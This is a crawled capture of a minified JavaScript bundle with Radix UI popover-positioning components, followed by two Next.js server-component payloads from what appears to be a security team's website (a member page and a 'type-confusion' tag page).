e=L(l),t=r&&M(r)?L(r):r,n=e.frameElement;for(;n&&r&&t!==e;){let e=Y(n),t=n.getBoundingClientRect(),r=B(n),i=t.left+(n.clientLeft+parseFloat(r.paddingLeft))*e.x,o=t.top+(n.clientTop+parseFloat(r.paddingTop))*e.y;c*=e.x,f*=e.y,d*=e.x,p*=e.y,c+=i,f+=o,n=L(n).frameElement}}return E({width:d,height:p,x:c,y:f})}let G=[":popover-open",":modal"];function J(e){let t=!1,n=0,r=0;if(G.forEach(n=>{!function(n){try{t=t||e.matches(n)}catch(e){}}(n)}),t){let t=F(e);if(t){let e=t.getBoundingClientRect();n=e.x,r=e.y}}return[t,n,r]}function Q(e){return K(N(e)).left+I(e).scrollLeft}function ee(e,t,n){let r;if("viewport"===t)r=function(e,t){let n=L(e),r=N(e),i=n.visualViewport,o=r.clientWidth,l=r.clientHeight,u=0,a=0;if(i){o=i.width,l=i.height;let e=$();(!e||e&&"fixed"===t)&&(u=i.offsetLeft,a=i.offsetTop)}return{width:o,height:l,x:u,y:a}}(e,n);else if("document"===t)r=function(e){let t=N(e),n=I(e),r=e.ownerDocument.body,i=u(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),o=u(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight),l=-n.scrollLeft+Q(e),a=-n.scrollTop;return"rtl"===B(r).direction&&(l+=u(t.clientWidth,r.clientWidth)-i),{width:i,height:o,x:l,y:a}}(N(e));else if(M(t))r=function(e,t){let n=K(e,!0,"fixed"===t),r=n.top+e.clientTop,i=n.left+e.clientLeft,o=W(e)?Y(e):s(1),l=e.clientWidth*o.x,u=e.clientHeight*o.y,a=i*o.x,c=r*o.y;return{width:l,height:u,x:a,y:c}}(t,n);else{let n=q(e);r={...t,x:t.x-n.x,y:t.y-n.y}}return E(r)}function et(e,t){return W(e)&&"fixed"!==B(e).position?t?t(e):e.offsetParent:null}function en(e,t){let n=L(e);if(!W(e))return n;let r=et(e,t);for(;r&&["table","td","th"].includes(S(r))&&"static"===B(r).position;)r=et(r,t);return r&&("html"===S(r)||"body"===S(r)&&"static"===B(r).position&&!_(r))?n:r||F(e)||n}let er=async function(e){let t=this.getOffsetParent||en,n=this.getDimensions;return{reference:function(e,t,n,r){let i=W(t),o=N(t),l="fixed"===n,u=K(e,!0,l,t),a={scrollLeft:0,scrollTop:0},c=s(0);if(i||!i&&!l){if(("body"!==S(t)||H(o))&&(a=I(t)),i){let e=K(t,!0,l,t);c.x=e.x+t.clientLeft,c.y=e.y+t.clientTop}else o&&(c.x=Q(o))}let f=u.left+a.scrollLeft-c.x,d=u.top+a.scrollTop-c.y,[p,m,h]=J(r);return p&&(f+=m,d+=h,i&&(f+=t.clientLeft,d+=t.clientTop)),{x:f,y:d,width:u.width,height:u.height}}(e.reference,await t(e.floating),e.strategy,e.floating),floating:{x:0,y:0,...await n(e.floating)}}},ei={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:r,strategy:i}=e,o=N(r),[l]=t?J(t.floating):[!1];if(r===o||l)return n;let u={scrollLeft:0,scrollTop:0},a=s(1),c=s(0),f=W(r);if((f||!f&&"fixed"!==i)&&(("body"!==S(r)||H(o))&&(u=I(r)),W(r))){let e=K(r);a=Y(r),c.x=e.x+r.clientLeft,c.y=e.y+r.clientTop}return{width:n.width*a.x,height:n.height*a.y,x:n.x*a.x-u.scrollLeft*a.x+c.x,y:n.y*a.y-u.scrollTop*a.y+c.y}},getDocumentElement:N,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:r,strategy:i}=e,o="clippingAncestors"===n?function(e,t){let n=t.get(e);if(n)return n;let r=j(e,[],!1).filter(e=>M(e)&&"body"!==S(e)),i=null,o="fixed"===B(e).position,l=o?z(e):e;for(;M(l)&&!V(l);){let t=B(l),n=_(l);n||"fixed"!==t.position||(i=null);let u=o?!n&&!i:!n&&"static"===t.position&&!!i&&["absolute","fixed"].includes(i.position)||H(l)&&!n&&function e(t,n){let r=z(t);return!(r===n||!M(r)||V(r))&&("fixed"===B(r).position||e(r,n))}(e,l);u?r=r.filter(e=>e!==l):i=t,l=z(l)}return t.set(e,r),r}(t,this._c):[].concat(n),a=[...o,r],c=a[0],s=a.reduce((e,n)=>{let r=ee(t,n,i);return e.top=u(r.top,e.top),e.right=l(r.right,e.right),e.bottom=l(r.bottom,e.bottom),e.left=u(r.left,e.left),e},ee(t,c,i));return{width:s.right-s.left,height:s.bottom-s.top,x:s.left,y:s.top}},getOffsetParent:en,getElementRects:er,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:n}=Z(e);return{width:t,height:n}},getScale:Y,isElement:M,isRTL:function(e){return"rtl"===B(e).direction}},eo=e=>({name:"arrow",options:e,async fn(t){let{x:n,y:r,placement:i,rects:o,platform:a,elements:c,middlewareData:s}=t,{element:f,padding:d=0}=p(e,t)||{};if(null==f)return{};let m=x(d),w={x:n,y:r},b=v(y(i)),E=g(b),R=await a.getDimensions(f),C="y"===b,P=C?"clientHeight":"clientWidth",O=o.reference[E]+o.reference[b]-w[b]-o.floating[E],A=w[b]-o.reference[b],T=await (null==a.getOffsetParent?void 0:a.getOffsetParent(f)),S=T?T[P]:0;S&&await (null==a.isElement?void 0:a.isElement(T))||(S=c.floating[P]||o.floating[E]);let L=S/2-R[E]/2-1,N=l(m[C?"top":"left"],L),D=l(m[C?"bottom":"right"],L),M=S-R[E]-D,W=S/2-R[E]/2+(O/2-A/2),k=u(N,l(W,M)),H=!s.arrow&&null!=h(i)&&W!==k&&o.reference[E]/2-(W<N?N:D)-R[E]/2<0,_=H?W<N?W-N:W-M:0;return{[b]:w[b]+_,data:{[b]:k,centerOffset:W-k-_,...H&&{alignmentOffset:_}},reset:H}}}),el=(e,t,n)=>{let r=new Map,i={platform:ei,...n},o={...i.platform,_c:r};return C(e,t,{...i,platform:o})};var eu=n(54887);let ea=e=>({name:"arrow",options:e,fn(t){let{element:n,padding:r}="function"==typeof e?e(t):e;return n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?eo({element:n.current,padding:r}).fn(t):{}:n?eo({element:n,padding:r}).fn(t):{}}});var ec="undefined"!=typeof document?i.useLayoutEffect:i.useEffect;function es(e,t){let n,r,i;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((n=e.length)!==t.length)return!1;for(r=n;0!=r--;)if(!es(e[r],t[r]))return!1;return!0}if((n=(i=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(t,i[r]))return!1;for(r=n;0!=r--;){let n=i[r];if(("_owner"!==n||!e.$$typeof)&&!es(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function ef(e){if("undefined"==typeof window)return 1;let t=e.ownerDocument.defaultView||window;return t.devicePixelRatio||1}function ed(e,t){let n=ef(e);return Math.round(t*n)/n}function ep(e){let t=i.useRef(e);return ec(()=>{t.current=e}),t}var em=n(65092);let eh=(0,i.forwardRef)((e,t)=>{let{children:n,width:o=10,height:l=5,...u}=e;return(0,i.createElement)(em.WV.svg,(0,r.Z)({},u,{ref:t,width:o,height:l,viewBox:"0 0 30 10",preserveAspectRatio:"none"}),e.asChild?n:(0,i.createElement)("polygon",{points:"0,0 30,0 15,10"}))});var ev=n(87682),eg=n(85225),ey=n(4590),ew=n(41930),eb=n(49986);let ex="Popper",[eE,eR]=(0,eg.b)(ex),[eC,eP]=eE(ex),eO=(0,i.forwardRef)((e,t)=>{let{__scopePopper:n,virtualRef:o,...l}=e,u=eP("PopperAnchor",n),a=(0,i.useRef)(null),c=(0,ev.e)(t,a);return(0,i.useEffect)(()=>{u.onAnchorChange((null==o?void 0:o.current)||a.current)}),o?null:(0,i.createElement)(em.WV.div,(0,r.Z)({},l,{ref:c}))}),eA="PopperContent",[eT,eS]=eE(eA),eL=(0,i.forwardRef)((e,t)=>{var n,o,a,s,f,d,x,E,R,C,S,L,D,M;let{__scopePopper:W,side:k="bottom",sideOffset:H=0,align:_="center",alignOffset:F=0,arrowPadding:$=0,avoidCollisions:V=!0,collisionBoundary:B=[],collisionPadding:I=0,sticky:z="partial",hideWhenDetached:Z=!1,updatePositionStrategy:Y="optimized",onPlaced:X,...q}=e,G=eP(eA,W),[J,Q]=(0,i.useState)(null),ee=(0,ev.e)(t,e=>Q(e)),[et,en]=(0,i.useState)(null),er=(0,eb.t)(et),ei=null!==(n=null==er?void 0:er.width)&&void 0!==n?n:0,eo=null!==(o=null==er?void 0:er.height)&&void 0!==o?o:0,eh="number"==typeof I?I:{top:0,right:0,bottom:0,left:0,...I},eg=Array.isArray(B)?B:[B],ex=eg.length>0,eE={padding:eh,boundary:eg.filter(eM),altBoundary:ex},{refs:eR,floatingStyles:eC,placement:eO,isPositioned:eS,middlewareData:eL}=function(e){void 0===e&&(e={});let{placement:t="bottom",strategy:n="absolute",middleware:r=[],platform:o,elements:{reference:l,floating:u}={},transform:a=!0,whileElementsMounted:c,open:s}=e,[f,d]=i.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[p,m]=i.useState(r);es(p,r)||m(r);let[h,v]=i.useState(null),[g,y]=i.useState(null),w=i.useCallback(e=>{e!==R.current&&(R.current=e,v(e))},[]),b=i.useCallback(e=>{e!==C.current&&(C.current=e,y(e))},[]),x=l||h,E=u||g,R=i.useRef(null),C=i.useRef(null),P=i.useRef(f),O=null!=c,A=ep(c),T=ep(o),S=i.useCallback(()=>{if(!R.current||!C.current)return;let e={placement:t,strategy:n,middleware:p};T.current&&(e.platform=T.current),el(R.current,C.current,e).then(e=>{let t={...e,isPositioned:!0};L.current&&!es(P.current,t)&&(P.current=t,eu.flushSync(()=>{d(t)}))})},[p,t,n,T]);ec(()=>{!1===s&&P.current.isPositioned&&(P.current.isPositioned=!1,d(e=>({...e,isPositioned:!1})))},[s]);let L=i.useRef(!1);ec(()=>(L.current=!0,()=>{L.current=!1}),[]),ec(()=>{if(x&&(R.current=x),E&&(C.current=E),x&&E){if(A.current)return A.current(x,E,S);S()}},[x,E,S,A,O]);let N=i.useMemo(()=>({reference:R,floating:C,setReference:w,setFloating:b}),[w,b]),D=i.useMemo(()=>({reference:x,floating:E}),[x,E]),M=i.useMemo(()=>{let e={position:n,left:0,top:0};if(!D.floating)return e;let t=ed(D.floating,f.x),r=ed(D.floating,f.y);return a?{...e,transform:"translate("+t+"px, "+r+"px)",...ef(D.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}},[n,a,D.floating,f.x,f.y]);return i.useMemo(()=>({...f,update:S,refs:N,elements:D,floatingStyles:M}),[f,S,N,D,M])}({strategy:"fixed",placement:k+("center"!==_?"-"+_:""),whileElementsMounted:(...e)=>{let t=function(e,t,n,r){let i;void 0===r&&(r={});let{ancestorScroll:o=!0,ancestorResize:a=!0,elementResize:s="function"==typeof ResizeObserver,layoutShift:f="function"==typeof IntersectionObserver,animationFrame:d=!1}=r,p=U(e),m=o||a?[...p?j(p):[],...j(t)]:[];m.forEach(e=>{o&&e.addEventListener("scroll",n,{passive:!0}),a&&e.addEventListener("resize",n)});let h=p&&f?function(e,t){let n,r=null,i=N(e);function o(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}return!function a(s,f){void 0===s&&(s=!1),void 0===f&&(f=1),o();let{left:d,top:p,width:m,height:h}=e.getBoundingClientRect();if(s||t(),!m||!h)return;let v=c(p),g=c(i.clientWidth-(d+m)),y=c(i.clientHeight-(p+h)),w=c(d),b={rootMargin:-v+"px "+-g+"px "+-y+"px "+-w+"px",threshold:u(0,l(1,f))||1},x=!0;function E(e){let t=e[0].intersectionRatio;if(t!==f){if(!x)return a();t?a(!1,t):n=setTimeout(()=>{a(!1,1e-7)},100)}x=!1}try{r=new IntersectionObserver(E,{...b,root:i.ownerDocument})}catch(e){r=new IntersectionObserver(E,b)}r.observe(e)}(!0),o}(p,n):null,v=-1,g=null;s&&(g=new ResizeObserver(e=>{let[r]=e;r&&r.target===p&&g&&(g.unobserve(t),cancelAnimationFrame(v),v=requestAnimationFrame(()=>{var e;null==(e=g)||e.observe(t)})),n()}),p&&!d&&g.observe(p),g.observe(t));let y=d?K(e):null;return d&&function t(){let r=K(e);y&&(r.x!==y.x||r.y!==y.y||r.width!==y.width||r.height!==y.height)&&n(),y=r,i=requestAnimationFrame(t)}(),n(),()=>{var e;m.forEach(e=>{o&&e.removeEventListener("scroll",n),a&&e.removeEventListener("resize",n)}),null==h||h(),null==(e=g)||e.disconnect(),g=null,d&&cancelAnimationFrame(i)}}(...e,{animationFrame:"always"===Y});return t},elements:{reference:G.anchor},middleware:[{name:"offset",options:R={mainAxis:H+eo,alignmentAxis:F},async fn(e){var t,n;let{x:r,y:i,placement:o,middlewareData:l}=e,u=await T(e,R);return o===(null==(t=l.offset)?void 0:t.placement)&&null!=(n=l.arrow)&&n.alignmentOffset?{}:{x:r+u.x,y:i+u.y,data:{...u,placement:o}}}},V&&{name:"shift",options:S={mainAxis:!0,crossAxis:!1,limiter:"partial"===z?(void 0===C&&(C={}),{options:C,fn(e){let{x:t,y:n,placement:r,rects:i,middlewareData:o}=e,{offset:l=0,mainAxis:u=!0,crossAxis:a=!0}=p(C,e),c={x:t,y:n},s=y(r),f=v(s),d=c[f],h=c[s],g=p(l,e),w="number"==typeof g?{mainAxis:g,crossAxis:0}:{mainAxis:0,crossAxis:0,...g};if(u){let e="y"===f?"height":"width",t=i.reference[f]-i.floating[e]+w.mainAxis,n=i.reference[f]+i.reference[e]-w.mainAxis;d<t?d=t:d>n&&(d=n)}if(a){var b,x;let e="y"===f?"width":"height",t=["top","left"].includes(m(r)),n=i.reference[s]-i.floating[e]+(t&&(null==(b=o.offset)?void 0:b[s])||0)+(t?0:w.crossAxis),l=i.reference[s]+i.reference[e]+(t?0:(null==(x=o.offset)?void 0:x[s])||0)-(t?w.crossAxis:0);h<n?h=n:h>l&&(h=l)}return{[f]:d,[s]:h}}}):void 0,...eE},async fn(e){let{x:t,y:n,placement:r}=e,{mainAxis:i=!0,crossAxis:o=!1,limiter:a={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...c}=p(S,e),s={x:t,y:n},f=await P(e,c),d=y(m(r)),h=v(d),g=s[h],w=s[d];if(i){let e=g+f["y"===h?"top":"left"],t=g-f["y"===h?"bottom":"right"];g=u(e,l(g,t))}if(o){let e="y"===d?"top":"left",t="y"===d?"bottom":"right",n=w+f[e],r=w-f[t];w=u(n,l(w,r))}let b=a.fn({...e,[h]:g,[d]:w});return{...b,data:{x:b.x-t,y:b.y-n}}}},V&&{name:"flip",options:L={...eE},async fn(e){var t,n,r,i,o;let{placement:l,middlewareData:u,rects:a,initialPlacement:c,platform:s,elements:f}=e,{mainAxis:d=!0,crossAxis:x=!0,fallbackPlacements:E,fallbackStrategy:R="bestFit",fallbackAxisSideDirection:C="none",flipAlignment:O=!0,...A}=p(L,e);if(null!=(t=u.arrow)&&t.alignmentOffset)return{};let T=m(l),S=m(c)===c,N=await (null==s.isRTL?void 0:s.isRTL(f.floating)),D=E||(S||!O?[b(c)]:function(e){let t=b(e);return[w(e),t,w(t)]}(c));E||"none"===C||D.push(...function(e,t,n,r){let i=h(e),o=function(e,t,n){let r=["left","right"],i=["right","left"];switch(e){case"top":case"bottom":if(n)return t?i:r;return t?r:i;case"left":case"right":return t?["top","bottom"]:["bottom","top"];default:return[]}}(m(e),"start"===n,r);return i&&(o=o.map(e=>e+"-"+i),t&&(o=o.concat(o.map(w)))),o}(c,O,C,N));let M=[c,...D],W=await P(e,A),k=[],H=(null==(n=u.flip)?void 0:n.overflows)||[];if(d&&k.push(W[T]),x){let e=function(e,t,n){void 0===n&&(n=!1);let r=h(e),i=v(y(e)),o=g(i),l="x"===i?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[o]>t.floating[o]&&(l=b(l)),[l,b(l)]}(l,a,N);k.push(W[e[0]],W[e[1]])}if(H=[...H,{placement:l,overflows:k}],!k.every(e=>e<=0)){let e=((null==(r=u.flip)?void 0:r.index)||0)+1,t=M[e];if(t)return{data:{index:e,overflows:H},reset:{placement:t}};let n=null==(i=H.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:i.placement;if(!n)switch(R){case"bestFit":{let e=null==(o=H.map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:o[0];e&&(n=e);break}case"initialPlacement":n=c}if(l!==n)return{reset:{placement:n}}}return{}}},{name:"size",options:D={...eE,apply:({elements:e,rects:t,availableWidth:n,availableHeight:r})=>{let{width:i,height:o}=t.reference,l=e.floating.style;l.setProperty("--radix-popper-available-width",`${n}px`),l.setProperty("--radix-popper-available-height",`${r}px`),l.setProperty("--radix-popper-anchor-width",`${i}px`),l.setProperty("--radix-popper-anchor-height",`${o}px`)}},async fn(e){let t,n;let{placement:r,rects:i,platform:o,elements:a}=e,{apply:c=()=>{},...s}=p(D,e),f=await P(e,s),d=m(r),v=h(r),g="y"===y(r),{width:w,height:b}=i.floating;"top"===d||"bottom"===d?(t=d,n=v===(await (null==o.isRTL?void 0:o.isRTL(a.floating))?"start":"end")?"left":"right"):(n=d,t="end"===v?"top":"bottom");let x=b-f[t],E=w-f[n],R=!e.middlewareData.shift,C=x,O=E;if(g){let e=w-f.left-f.right;O=v||R?l(E,e):e}else{let e=b-f.top-f.bottom;C=v||R?l(x,e):e}if(R&&!v){let e=u(f.left,0),t=u(f.right,0),n=u(f.top,0),r=u(f.bottom,0);g?O=w-2*(0!==e||0!==t?e+t:u(f.left,f.right)):C=b-2*(0!==n||0!==r?n+r:u(f.top,f.bottom))}await c({...e,availableWidth:O,availableHeight:C});let A=await o.getDimensions(a.floating);return w!==A.width||b!==A.height?{reset:{rects:!0}}:{}}},et&&ea({element:et,padding:$}),eW({arrowWidth:ei,arrowHeight:eo}),Z&&{name:"hide",options:M={strategy:"referenceHidden",...eE},async fn(e){let{rects:t}=e,{strategy:n="referenceHidden",...r}=p(M,e);switch(n){case"referenceHidden":{let n=await P(e,{...r,elementContext:"reference"}),i=O(n,t.reference);return{data:{referenceHiddenOffsets:i,referenceHidden:A(i)}}}case"escaped":{let n=await P(e,{...r,altBoundary:!0}),i=O(n,t.floating);return{data:{escapedOffsets:i,escaped:A(i)}}}default:return{}}}}]}),[eN,eD]=ek(eO),eH=(0,ey.W)(X);(0,ew.b)(()=>{eS&&(null==eH||eH())},[eS,eH]);let e_=null===(a=eL.arrow)||void 0===a?void 0:a.x,eF=null===(s=eL.arrow)||void 0===s?void 0:s.y,e$=(null===(f=eL.arrow)||void 0===f?void 0:f.centerOffset)!==0,[eV,eB]=(0,i.useState)();return(0,ew.b)(()=>{J&&eB(window.getComputedStyle(J).zIndex)},[J]),(0,i.createElement)("div",{ref:eR.setFloating,"data-radix-popper-content-wrapper":"",style:{...eC,transform:eS?eC.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:eV,"--radix-popper-transform-origin":[null===(d=eL.transformOrigin)||void 0===d?void 0:d.x,null===(x=eL.transformOrigin)||void 0===x?void 0:x.y].join(" ")},dir:e.dir},(0,i.createElement)(eT,{scope:W,placedSide:eN,onArrowChange:en,arrowX:e_,arrowY:eF,shouldHideArrow:e$},(0,i.createElement)(em.WV.div,(0,r.Z)({"data-side":eN,"data-align":eD},q,{ref:ee,style:{...q.style,animation:eS?void 0:"none",opacity:null!==(E=eL.hide)&&void 0!==E&&E.referenceHidden?0:void 0}}))))}),eN={top:"bottom",right:"left",bottom:"top",left:"right"},eD=(0,i.forwardRef)(function(e,t){let{__scopePopper:n,...o}=e,l=eS("PopperArrow",n),u=eN[l.placedSide];return(0,i.createElement)("span",{ref:l.onArrowChange,style:{position:"absolute",left:l.arrowX,top:l.arrowY,[u]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[l.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[l.placedSide],visibility:l.shouldHideArrow?"hidden":void 0}},(0,i.createElement)(eh,(0,r.Z)({},o,{ref:t,style:{...o.style,display:"block"}})))});function eM(e){return null!==e}let eW=e=>({name:"transformOrigin",options:e,fn(t){var n,r,i,o,l;let{placement:u,rects:a,middlewareData:c}=t,s=(null===(n=c.arrow)||void 0===n?void 0:n.centerOffset)!==0,f=s?0:e.arrowWidth,d=s?0:e.arrowHeight,[p,m]=ek(u),h={start:"0%",center:"50%",end:"100%"}[m],v=(null!==(r=null===(i=c.arrow)||void 0===i?void 0:i.x)&&void 0!==r?r:0)+f/2,g=(null!==(o=null===(l=c.arrow)||void 0===l?void 0:l.y)&&void 0!==o?o:0)+d/2,y="",w="";return"bottom"===p?(y=s?h:`${v}px`,w=`${-d}px`):"top"===p?(y=s?h:`${v}px`,w=`${a.floating.height+d}px`):"right"===p?(y=`${-d}px`,w=s?h:`${g}px`):"left"===p&&(y=`${a.floating.width+d}px`,w=s?h:`${g}px`),{data:{x:y,y:w}}}});function ek(e){let[t,n="center"]=e.split("-");return[t,n]}let eH=e=>{let{__scopePopper:t,children:n}=e,[r,o]=(0,i.useState)(null);return(0,i.createElement)(eC,{scope:t,anchor:r,onAnchorChange:o},n)},e_=eO,eF=eL,e$=eD},78172:function(e,t,n){n.d(t,{h:function(){return u}});var r=n(8404),i=n(2265),o=n(54887),l=n(65092);let u=(0,i.forwardRef)((e,t)=>{var n;let{container:u=null==globalThis?void 0:null===(n=globalThis.document)||void 0===n?void 0:n.body,...a}=e;return u?o.createPortal((0,i.createElement)(l.WV.div,(0,r.Z)({},a,{ref:t})),u):null})},39233:function(e,t,n){n.d(t,{z:function(){return u}});var r=n(2265),i=n(54887),o=n(87682),l=n(41930);let u=e=>{let{present:t,children:n}=e,u=function(e){var t;let[n,o]=(0,r.useState)(),u=(0,r.useRef)({}),c=(0,r.useRef)(e),s=(0,r.useRef)("none"),f=e?"mounted":"unmounted",[d,p]=(t={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},(0,r.useReducer)((e,n)=>{let r=t[e][n];return null!=r?r:e},f));return(0,r.useEffect)(()=>{let e=a(u.current);s.current="mounted"===d?e:"none"},[d]),(0,l.b)(()=>{let t=u.current,n=c.current,r=n!==e;if(r){let r=s.current,i=a(t);e?p("MOUNT"):"none"===i||(null==t?void 0:t.display)==="none"?p("UNMOUNT"):n&&r!==i?p("ANIMATION_OUT"):p("UNMOUNT"),c.current=e}},[e,p]),(0,l.b)(()=>{if(n){let e=e=>{let t=a(u.current),r=t.includes(e.animationName);e.target===n&&r&&(0,i.flushSync)(()=>p("ANIMATION_END"))},t=e=>{e.target===n&&(s.current=a(u.current))};return n.addEventListener("animationstart",t),n.addEventListener("animationcancel",e),n.addEventListener("animationend",e),()=>{n.removeEventListener("animationstart",t),n.removeEventListener("animationcancel",e),n.removeEventListener("animationend",e)}}p("ANIMATION_END")},[n,p]),{isPresent:["mounted","unmountSuspended"].includes(d),ref:(0,r.useCallback)(e=>{e&&(u.current=getComputedStyle(e)),o(e)},[])}}(t),c="function"==typeof n?n({present:u.isPresent}):r.Children.only(n),s=(0,o.e)(u.ref,c.ref),f="function"==typeof n;return f||u.isPresent?(0,r.cloneElement)(c,{ref:s}):null};function a(e){return(null==e?void 0:e.animationName)||"none"}u.displayName="Presence"},65092:function(e,t,n){n.d(t,{WV:function(){return u},jH:function(){return a}});var r=n(8404),i=n(2265),o=n(54887),l=n(82575);let u=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=(0,i.forwardRef)((e,n)=>{let{asChild:o,...u}=e,a=o?l.g7:t;return(0,i.useEffect)(()=>{window[Symbol.for("radix-ui")]=!0},[]),(0,i.createElement)(a,(0,r.Z)({},u,{ref:n}))});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function a(e,t){e&&(0,o.flushSync)(()=>e.dispatchEvent(t))}},82575:function(e,t,n){n.d(t,{A4:function(){return a},g7:function(){return l}});var r=n(8404),i=n(2265),o=n(87682);let l=(0,i.forwardRef)((e,t)=>{let{children:n,...o}=e,l=i.Children.toArray(n),a=l.find(c);if(a){let e=a.props.children,n=l.map(t=>t!==a?t:i.Children.count(e)>1?i.Children.only(null):(0,i.isValidElement)(e)?e.props.children:null);return(0,i.createElement)(u,(0,r.Z)({},o,{ref:t}),(0,i.isValidElement)(e)?(0,i.cloneElement)(e,void 0,n):null)}return(0,i.createElement)(u,(0,r.Z)({},o,{ref:t}),n)});l.displayName="Slot";let u=(0,i.forwardRef)((e,t)=>{let{children:n,...r}=e;return(0,i.isValidElement)(n)?(0,i.cloneElement)(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r],l=/^on[A-Z]/.test(r);l?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(r,n.props),ref:t?(0,o.F)(t,n.ref):n.ref}):i.Children.count(n)>1?i.Children.only(null):null});u.displayName="SlotClone";let a=({children:e})=>(0,i.createElement)(i.Fragment,null,e);function c(e){return(0,i.isValidElement)(e)&&e.type===a}},4590:function(e,t,n){n.d(t,{W:function(){return i}});var r=n(2265);function i(e){let t=(0,r.useRef)(e);return(0,r.useEffect)(()=>{t.current=e}),(0,r.useMemo)(()=>(...e)=>{var n;return null===(n=t.current)||void 0===n?void 0:n.call(t,...e)},[])}},13846:function(e,t,n){n.d(t,{T:function(){return o}});var r=n(2265),i=n(4590);function o({prop:e,defaultProp:t,onChange:n=()=>{}}){let[o,l]=function({defaultProp:e,onChange:t}){let n=(0,r.useState)(e),[o]=n,l=(0,r.useRef)(o),u=(0,i.W)(t);return(0,r.useEffect)(()=>{l.current!==o&&(u(o),l.current=o)},[o,l,u]),n}({defaultProp:t,onChange:n}),u=void 0!==e,a=u?e:o,c=(0,i.W)(n),s=(0,r.useCallback)(t=>{if(u){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else l(t)},[u,e,l,c]);return[a,s]}},41930:function(e,t,n){n.d(t,{b:function(){return i}});var r=n(2265);let i=(null==globalThis?void 0:globalThis.document)?r.useLayoutEffect:()=>{}},49986:function(e,t,n){n.d(t,{t:function(){return o}});var r=n(2265),i=n(41930);function o(e){let[t,n]=(0,r.useState)(void 0);return(0,i.b)(()=>{if(e){n({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let r,i;if(!Array.isArray(t)||!t.length)return;let o=t[0];if("borderBoxSize"in o){let e=o.borderBoxSize,t=Array.isArray(e)?e[0]:e;r=t.inlineSize,i=t.blockSize}else r=e.offsetWidth,i=e.offsetHeight;n({width:r,height:i})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}n(void 0)},[e]),t}},62442:function(e,t,n){n.d(t,{Z:function(){return i}});var r=n(62898);let i=(0,r.Z)("Check",[["polyline",{points:"20 6 9 17 4 12",key:"10jjfj"}]])}}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members/yanhu?_rsc=6pn5m
body_size: -808
content:
0:["lQOYXT6sC9QO-yZ9sxX02",[["children","members",["members",{"children":[["member","yanhu","d"],{"children":["__PAGE__",{}]}]}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/type-confusion?_rsc=6pn5m
body_size: 3630
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","type-confusion","d"],{"children":["__PAGE__?{\"tag\":\"type-confusion\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
